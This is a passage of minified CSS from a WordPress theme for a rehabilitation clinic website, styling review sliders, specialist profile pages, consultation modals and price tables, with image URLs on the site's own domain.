14px}}.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in{height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star-white.svg)}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in{height:14px;background-size:auto 14px}}.block-17 .slider .slide .review-container .rating .stars-container .num{color:#8ad7d9;font-weight:700;font-size:24px;margin-left:10px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .num{font-size:18px}}.block-17 .slider .slide .review-container .content{padding:0 30px 15px}@media (max-width:991px){.block-17 .slider .slide .review-container .content{padding:0 15px 15px}}.block-17 .slider .slide .review-container .content .review-title{margin-top:30px;margin-bottom:15px;font-weight:700;font-size:18px;line-height:22px;color:#1b2f61}.block-17 .slider .slide .review-container .content .review-text{font-size:16px;line-height:24px;color:#1b2f61;min-height:120px}.block-17 .slider .slide .review-container .info{padding:0 30px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991px){.block-17 .slider .slide .review-container .info{padding:0 15px 15px}}.block-17 .slider .slide .review-container .info .user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-17 .slider .slide .review-container .info .user .review-avatar{width:50px;height:50px;border-radius:50%;margin-right:15px}.block-17 .slider .slide .review-container .info .user .name{font-size:18px;line-height:24px;color:#1b2f61}.block-17 .slider .slide .review-container .info .date{color:#1b2f61}.block-17 .slider .slick-next,.block-17 .slider .slick-prev{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;-webkit-transition:all .3s;transition:all .3s}.block-17 .slider .slick-next:hover,.block-17 .slider .slick-prev:hover{background-color:#00b9bf}.block-17 .slider .slick-next.slick-prev,.block-17 .slider .slick-prev.slick-prev{right:70px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.block-17 .slider .slick-next.slick-next,.block-17 .slider .slick-prev.slick-next{right:15px}@media (max-width:991px){body .fancybox-content.fancybox-content-full-review{padding:40px 15px}}.block-18{background:#fff}.block-18 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-18 .container{padding-top:50px;padding-bottom:50px}}.block-18 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-18 .container *{position:relative;z-index:2}.block-18 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-18 .block-title{font-size:21px;padding-left:15px}}.block-18 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-18 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-18 ul{list-style:none;margin:0 0 0 160px;padding:0;counter-reset:block-18}@media (max-width:1199px){.block-18 ul{margin-left:15px}}.block-18 ul li{position:relative;padding-left:70px;min-height:50px;font-size:20px;color:#2a3d57;margin-top:25px}.block-18 ul li a{text-decoration:underline}.block-18 ul li a:hover{text-decoration:none}@media (max-width:991px){.block-18 ul li{padding-left:45px;margin-top:10px;font-size:16px}}.block-18 ul li:first-child{margin-top:15px}.block-18 ul li:before{content:'';position:absolute;left:0;top:-15px;width:60px;height:60px;background:rgba(255,255,255,.5);border-radius:50%}@media (max-width:991px){.block-18 ul li:before{display:none}}.block-18 ul li:after{counter-increment:block-18;content:counter(block-18);position:absolute;left:15px;top:0;width:30px;height:30px;background:#45c7cc;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:700;font-size:14px;color:#fff}@media (max-width:991px){.block-18 ul li:after{left:0}}.bvi-open,.bvi-panel-close,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close{position:fixed;width:60px;height:60px;background-color:#384b66 !important;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/bvi.svg);background-size:35px 35px;background-repeat:no-repeat;background-position:50% 50%;border-radius:50%;left:50px;bottom:50px;-webkit-transition:all .3s;transition:all .3s;z-index:999}@media (max-width:767px){.bvi-open,.bvi-panel-close,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close{display:none}}.bvi-open span,.bvi-panel-close span,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close span{position:absolute;top:100%;left:50%;margin-top:5px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100px;text-align:center;font-weight:700;color:#000;font-size:10px !important;text-transform:uppercase;text-shadow:0 0 10px #fff,0 0 10px #fff,0 0 10px #fff}.bvi-open:hover,.bvi-panel-close:hover,html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close:hover{background-color:#fff;cursor:pointer}.single-specialist-content{background:#e2f5f5}.single-specialist-content .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.single-specialist-content .container{padding-top:50px;padding-bottom:50px}}.single-specialist-content .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.single-specialist-content .container *{position:relative;z-index:2}.single-specialist-content .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;position:relative;padding-left:50px;margin-bottom:5px}@media (max-width:767px){.single-specialist-content .block-title{font-size:21px;padding-left:15px}}.single-specialist-content .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.single-specialist-content .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.single-specialist-content .bread{display:block;padding-left:50px;font-size:18px;line-height:24px;margin-bottom:50px}@media (max-width:767px){.single-specialist-content .bread{padding-left:15px}}.single-specialist-content .bread .sep,.single-specialist-content .bread a{color:#45c7cc}.single-specialist-content .bread .current{color:#566073}.single-specialist-content .content-container{background:#fff}.single-specialist-content .info-container .img img{width:100%}.single-specialist-content .info-container .info{margin-bottom:100px}.single-specialist-content .info-container .info .head{padding:30px 30px 30px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991px){.single-specialist-content .info-container .info .head{padding:30px 15px}}@media (max-width:767px){.single-specialist-content .info-container .info .head{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.single-specialist-content .info-container .info .head .staging{color:#45c7cc;background:#e2f5f5;font-weight:900;font-size:12px;line-height:24px;padding:8px 15px;text-transform:uppercase;letter-spacing:.2em}@media (max-width:767px){.single-specialist-content .info-container .info .head .staging{padding:5px 10px;margin-right:30px;width:100%;margin-bottom:20px}}.single-specialist-content .info-container .info .head .rating-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container{min-width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.single-specialist-content .info-container .info .head .rating-container span{color:#566073;display:block;font-size:18px;margin-right:15px}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container span{font-size:13px;line-height:16px}}.single-specialist-content .info-container .info .head .rating-container .stars-container{background:#45c7cc;padding:2px 20px 2px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .info-container .info .head .rating-container .stars-container{padding:2px 5px 2px 4px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .stars{width:130px;height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star.svg)}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .stars{width:90px;height:14px;background-size:auto 14px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in{height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star-white.svg)}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in{height:14px;background-size:auto 14px}}.single-specialist-content .info-container .info .head .rating-container .stars-container .num{color:#8ad7d9;font-weight:700;font-size:24px;margin-left:10px}@media (max-width:991px){.single-specialist-content .info-container .info .head .rating-container .stars-container .num{font-size:18px}}.single-specialist-content .info-container .info .text{font-size:18px;line-height:26px;color:#566073;margin-bottom:30px}@media (max-width:991px){.single-specialist-content .info-container .info .text{padding:0 15px}}.single-specialist-content .info-container .info ul{list-style:none;margin:0 0 30px;padding:0}@media (max-width:991px){.single-specialist-content .info-container .info ul{padding:0 15px}}.single-specialist-content .info-container .info ul li{display:block;font-weight:700;font-size:18px;line-height:26px;color:#414d65;position:relative;padding-left:20px}.single-specialist-content .info-container .info ul li:before{content:'';position:absolute;width:6px;height:6px;background:#45c7cc;border-radius:50%;left:0;top:11px}.single-specialist-content .info-container .info .socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:991px){.single-specialist-content .info-container .info .socials{padding:0 15px}}.single-specialist-content .info-container .info .socials a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#e2f5f5;width:50px;height:50px;border-radius:50%;margin-right:15px;margin-bottom:15px;-webkit-transition:all .3s;transition:all .3s}.single-specialist-content .info-container .info .socials a:hover{background:#bce8e8}.single-specialist-content .info-container .info .socials a img{width:24px;height:24px}.single-specialist-content .certificates{padding:0 30px}@media (max-width:767px){.single-specialist-content .certificates{padding:0 15px}}.single-specialist-content .certificates .title{font-weight:700;font-size:30px;line-height:30px;color:#273360;margin-bottom:30px;position:relative;padding-left:14px;margin-left:-10px}@media (max-width:767px){.single-specialist-content .certificates .title{margin-bottom:80px;font-size:25px}}.single-specialist-content .certificates .title:before{content:'';position:absolute;width:14px;height:14px;left:0;top:-14px;background:#45c7cc}.single-specialist-content .certificates .slider{margin:0 -10px}.single-specialist-content .certificates .slider .slide{padding:0 10px}.single-specialist-content .certificates .slider .slide a{display:block;width:100%}.single-specialist-content .certificates .slider .slide a img{width:100%}.single-specialist-content .certificates .slider .slick-next,.single-specialist-content .certificates .slider .slick-prev{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;-webkit-transition:all .3s;transition:all .3s}.single-specialist-content .certificates .slider .slick-next:hover,.single-specialist-content .certificates .slider .slick-prev:hover{background-color:#00b9bf}.single-specialist-content .certificates .slider .slick-next.slick-prev,.single-specialist-content .certificates .slider .slick-prev.slick-prev{right:65px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.single-specialist-content .certificates .slider .slick-next.slick-next,.single-specialist-content .certificates .slider .slick-prev.slick-next{right:10px}.single-specialist-content .reviews-container{margin-top:30px;padding:0 30px 100px}@media (max-width:767px){.single-specialist-content .reviews-container{padding:0 15px 100px}}.single-specialist-content .reviews-container .title{font-weight:700;font-size:30px;line-height:30px;color:#273360;margin-bottom:40px;position:relative;padding-left:14px;margin-left:-10px}@media (max-width:767px){.single-specialist-content .reviews-container .title{font-size:25px}}.single-specialist-content .reviews-container .title:before{content:'';position:absolute;width:14px;height:14px;left:0;top:-14px;background:#45c7cc}.single-specialist-content .reviews-container .review-item{margin-bottom:40px}.single-specialist-content .reviews-container .review-item.hidden{display:none}.single-specialist-content .reviews-container .review-item .user{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .user{margin-bottom:30px}}.single-specialist-content .reviews-container .review-item .user .review-avatar{width:50px;height:50px;border-radius:50%;margin-right:15px}.single-specialist-content .reviews-container .review-item .user .user-info .name{font-weight:700;font-size:19px;color:#414d65}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .user .user-info .name{font-size:16px}}.single-specialist-content .reviews-container .review-item .user .user-info .date{font-size:17px;color:#566073}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .user .user-info .date{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-title{font-weight:700;font-size:20px;color:#414d65;margin-bottom:15px}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .content .review-title{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-content{font-size:18px;line-height:26px;color:#566073;margin-bottom:15px}@media (max-width:991px){.single-specialist-content .reviews-container .review-item .content .review-content{font-size:16px}}.single-specialist-content .reviews-container .review-item .content .review-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:2px solid #e2f5f5;padding-bottom:15px}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container{margin-bottom:15px}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars{width:120px;height:24px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/review-star.svg)}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars{width:100px;background-size:20px auto;background-repeat:repeat-x;background-position:0 50%}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in{height:24px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/review-star-hover.svg)}@media (max-width:767px){.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in{background-size:20px auto;background-repeat:repeat-x;background-position:0 50%}}.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .num{font-weight:700;font-size:20px;color:#414d65;margin-left:10px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;font-size:18px;position:relative}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error{display:none;position:absolute;font-size:12px;right:100%;top:50%;background:red;color:#fff;padding:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:5px;margin-right:8px;white-space:nowrap}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error:after,.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error:after{content:'';position:absolute;border-left:5px solid red;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;margin-top:-5px;right:-5px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like img{display:block;margin-right:15px;-webkit-transition:all .3s;transition:all .3s;width:24px;height:24px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like:hover img{-webkit-transform:translateY(-3px);transform:translateY(-3px)}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike{margin-right:30px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike img{display:block;margin-left:15px;-webkit-transition:all .3s;transition:all .3s;width:24px;height:24px}.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike:hover img{-webkit-transform:translateY(3px);transform:translateY(3px)}.single-specialist-content .reviews-container .btn-load{border:2px solid #45c7cc;background:#e2f5f5;font-weight:700;font-size:14px;line-height:24px;letter-spacing:.2em;text-transform:uppercase;color:#58b8bd;display:inline-block;position:relative;padding:15px 15px 15px 75px;-webkit-transition:all .3s;transition:all .3s;cursor:pointer}@media (max-width:767px){.single-specialist-content .reviews-container .btn-load{display:block;width:100%;text-align:center}}.single-specialist-content .reviews-container .btn-load:before{content:'';position:absolute;left:0;top:0;width:60px;height:100%;border-right:2px solid #45c7cc;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/load.svg);background-size:30px 30px;background-position:50% 50%;background-repeat:no-repeat;cursor:pointer}.single-specialist-content .reviews-container .btn-load:hover{background:#f5fcfc}.single-specialist-content .author-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/specialist/author-bg.jpg);background-size:cover;background-position:50% 50%}@media (max-width:767px){.single-specialist-content .author-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-specialist-content .author-container .img{-webkit-box-flex:0;-ms-flex:0 0 250px;flex:0 0 250px;background-size:cover;background-position:50% 50%}@media (max-width:1199px){.single-specialist-content .author-container .img{height:250px}}@media (max-width:767px){.single-specialist-content .author-container .img{background:0 0;height:auto}}.single-specialist-content .author-container .img img{display:none}@media (max-width:767px){.single-specialist-content .author-container .img img{display:block;width:100%}}.single-specialist-content .author-container .author-content{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1459px){.single-specialist-content .author-container .author-content{padding:50px 30px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:30px}}@media (max-width:767px){.single-specialist-content .author-container .author-content{padding:30px 15px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content .info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}}.single-specialist-content .author-container .author-content .info .name{font-weight:700;font-size:24px;color:#fff;margin-bottom:20px}@media (max-width:1299px){.single-specialist-content .author-container .author-content .info .name{font-size:16px}}.single-specialist-content .author-container .author-content .info .status{font-size:18px;color:#fff}@media (max-width:1299px){.single-specialist-content .author-container .author-content .info .status{font-size:16px}}.single-specialist-content .author-container .author-content .consult{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:330px;margin-left:60px}@media (max-width:1299px){.single-specialist-content .author-container .author-content .consult{margin-left:30px}}@media (max-width:1199px){.single-specialist-content .author-container .author-content .consult{margin-left:0;margin-right:30px;margin-bottom:30px}}@media (max-width:767px){.single-specialist-content .author-container .author-content .consult{width:100%;margin-right:0;min-width:100%}}.single-specialist-content .author-container .author-content .consult .text{font-size:18px;line-height:26px;color:#fff;margin-bottom:20px}.single-specialist-content .author-container .author-content .consult .phone{display:block;font-weight:700;font-size:24px;line-height:24px;color:#fff;margin-bottom:20px}.single-specialist-content .author-container .author-content .consult .btn{font-weight:700}@media (max-width:767px){.single-specialist-content .author-container .author-content .consult .btn{font-size:10px;padding-left:56px;padding-right:10px;display:block;width:100%}}.single-specialist-content .author-container .author-content .consult .btn.btn-success{background:#2db86e;border-color:#2fac6a}.single-specialist-content .author-container .author-content .consult .btn.btn-success:before{background:#2fac6a}.single-specialist-content .author-container .author-content .consult .btn.btn-success:hover{background:#28a462}body .fancybox-content.specialist-consultaiton-modal-content{padding:44px 0}body .fancybox-content.specialist-consultaiton-modal-content .modal-window{padding:0 40px;min-width:460px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window{min-width:100%;padding:0 15px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title{font-size:30px;margin-bottom:20px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title{font-size:23px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist{background:#fff;margin:0 -40px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 40px}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist{margin:0 -15px 20px;padding:20px 15px;font-size:14px}}body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img{max-width:95px;min-width:95px;height:95px;margin-right:20px;background-size:cover;background-position:50% 50%}@media (max-width:460px){body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img{max-width:60px;min-width:60px;height:60px}}.post-author-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-top:2px solid #e7f5f5;margin:30px -30px -30px;padding:0 30px}.post-author-block.bdb{margin-bottom:30px;border-bottom:2px solid #e7f5f5}@media (max-width:767px){.post-author-block{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0}}.post-author-block .left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.post-author-block .left{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-author-block .left .img{margin-right:30px}@media (max-width:767px){.post-author-block .left .img{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:20px}}.post-author-block .left .img img{width:150px}@media (max-width:767px){.post-author-block .left .img img{width:100%}}@media (max-width:767px){.post-author-block .left .content{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:20px}}.post-author-block .left .content .author{font-size:18px;line-height:24px;color:#45c7cc;margin-bottom:10px}.post-author-block .left .content .name{font-weight:700;font-size:20px;line-height:24px;color:#414d65;margin-bottom:10px;display:block;-webkit-transition:all .3s;transition:all .3s}.post-author-block .left .content .name:hover{color:#45c7cc}.post-author-block .left .content .status{font-size:18px;line-height:24px;color:#566073}.post-author-block .staging{color:#45c7cc;background:#e2f5f5;font-weight:900;font-size:12px;line-height:24px;padding:8px 15px;text-transform:uppercase;letter-spacing:.2em;white-space:nowrap}.footer-text a{text-decoration:underline}.footer-text a:hover{text-decoration:none}.voice-main-doc .container:before{background:#e7f5f5 !important}.voice-main-doc .block-title{color:#273360;font-size:36px;line-height:36px}.voice-main-doc__info{margin-bottom:42px;padding-top:10px;margin-left:0;margin-right:0}.voice-main-doc__info-doctor{background:#e7f5f5;font-size:18px;line-height:24px;color:#566073;font-weight:300;padding-left:0;padding-right:0}.voice-main-doc__info-doctor-img{width:100%}.title-main-doc{font-weight:700;font-size:20px;line-height:24px;color:#414d65;margin:30px 30px 15px}.descr-main-doc{margin:0 30px 30px}.voice-main-doc__info-content{font-weight:400;font-size:18px;line-height:24px;color:#566073;padding-right:0;padding-left:60px}.voice-main-doc__info-content p{margin-bottom:20px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-weight:700;font-size:24px;line-height:140%;color:#414d65;margin-bottom:20px}.voice-main-doc__info-content li{font-size:18px;line-height:24px;color:#566073}.voice-main-doc__info-content ul{padding-left:30px}.voice-main-doc__items{margin-top:45px !important;margin-left:0 !important;margin-right:0 !important}.voice-main-doc__items-item{vertical-align:top;display:inline-flex}.voice-main-doc__items-item:first-child .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item-num{width:60px;min-width:60px;height:60px;line-height:60px;text-align:center;border-radius:100%;background:#e7f5f5;font-weight:700;font-size:14px;color:#fff}.voice-main-doc__items-item-num:before{content:'';width:30px;height:30px;display:block;background:#7cc6ca;border-radius:100%;position:absolute;left:15px;top:15px;z-index:-1}.voice-main-doc__items-item-txt{font-size:14px;line-height:18px;color:#566073;font-weight:400;margin-left:10px}.voice-doc-more{color:#00b9c2;cursor:pointer;background:#e2f5f5;padding:5px 10px;display:inline-block;margin-top:15px;border-radius:3px;transition:.5s}.voice-doc-more:hover{color:#e2f5f5;background:#00b9c2}@media only screen and (min-width:992px){.voice-main-doc__items-item{max-width:20%}}@media only screen and (max-width:1260px){.voice-main-doc__items-item-txt{font-size:13px}}@media only screen and (max-width:1200px){.voice-main-doc__items-item-txt{font-size:13px;line-height:20px}.voice-main-doc__info-content{font-size:16px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-weight:700;font-size:21px}.voice-main-doc__info-content p{margin-bottom:15px}.voice-main-doc__info-content li{font-size:16px}}@media only screen and (max-width:991px){.voice-main-doc__info{margin:0 !important}.voice-main-doc__info-content{font-size:14px;line-height:18px;padding-left:30px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-size:19px;margin-bottom:10px}.voice-main-doc__info-content li{font-size:14px;line-height:20px}.voice-main-doc .block-title{font-size:20px;line-height:26px;margin-bottom:12px}.voice-main-doc__info{margin-bottom:32px}.voice-main-doc__items-item{text-align:left;margin-bottom:15px;max-width:auto}.voice-main-doc__items{text-align:center}.voice-main-doc__items-item:nth-child(4) .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item-txt{line-height:18px}}@media only screen and (max-width:767px){.voice-main-doc__info{margin-bottom:20px}.voice-main-doc__items-item-txt{font-size:12px;line-height:16px}}@media only screen and (max-width:575px){.voice-main-doc__info-doctor{text-align:center;margin-bottom:40px}.title-main-doc{font-size:16px;line-height:20px;margin:20px 15px 8px}.descr-main-doc{margin:0 15px 15px;font-size:13px;line-height:18px}.voice-main-doc__info-content p{margin-bottom:10px}.voice-main-doc__info-content h1,.voice-main-doc__info-content h2,.voice-main-doc__info-content h3,.voice-main-doc__info-content h4,.voice-main-doc__info-content h5,.voice-main-doc__info-content h6{font-size:16px;margin-bottom:6px}.voice-main-doc__items-item .voice-main-doc__items-item-num{background:#fff}.voice-main-doc__items-item:nth-child(2) .voice-main-doc__items-item-num,.voice-main-doc__items-item:nth-child(4) .voice-main-doc__items-item-num{background:#e7f5f5}}@media only screen and (max-width:470px){.voice-main-doc__info{display:block}.voice-main-doc__info-doctor-img{width:100%}.voice-main-doc__info-doctor{text-align:center}.title-main-doc{font-size:20px}.descr-main-doc{font-size:18px;line-height:25px;padding-bottom:20px}.voice-main-doc__info-content{padding:10px 25px 0}.voice-main-doc__items{margin:30px 0 0 !important}}@media only screen and (max-width:350px){.voice-main-doc__items-item-txt{font-size:10px}.voice-main-doc__items-item:last-child{width:100%}}
.bb-block-table .title{font-weight:700;font-size:30px;margin-bottom:22px}.bb-block-table .table-rows{margin-bottom:30px}.bb-block-table .table-rows .table-title{display:block;width:100%;padding:13px 20px;font-weight:700;font-size:24px;color:#fff;background:#58b8bd}@media (max-width:575px){.bb-block-table .table-rows .table-title{padding:13px 10px;font-size:16px}}.bb-block-table .table-rows .table-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all .3s;transition:all .3s}@media (max-width:767px){.bb-block-table .table-rows .table-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.bb-block-table .table-rows .table-row:nth-child(odd){background:#e7f5f5}.bb-block-table .table-rows .table-row:hover{background:#e7f5f5;-webkit-box-shadow:0 10px 20px rgba(88,184,189,.4);box-shadow:0 10px 20px rgba(88,184,189,.4);z-index:2}.bb-block-table .table-rows .table-row:hover .button-container{opacity:1}.bb-block-table .table-rows .table-row .text{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:18px;line-height:24px;color:#566073;padding:13px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.bb-block-table .table-rows .table-row .text{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (max-width:575px){.bb-block-table .table-rows .table-row .text{padding:13px 10px;font-size:14px}}.bb-block-table .table-rows .table-row .button-container{opacity:0;-webkit-transition:all .3s;transition:all .3s}@media (max-width:767px){.bb-block-table .table-rows .table-row .button-container{opacity:1;padding:0 20px 13px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (max-width:575px){.bb-block-table .table-rows .table-row .button-container{padding:0 10px 10px}}.bb-block-table .table-rows .table-row .button-container .btn{padding:18px 30px 15px 66px;border-color:#e43d36;outline:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}@media (max-width:767px){.bb-block-table .table-rows .table-row .button-container .btn{display:block;width:100%}}.bb-block-table .table-rows .table-row .price{-webkit-box-flex:0;-ms-flex:0 0 185px;flex:0 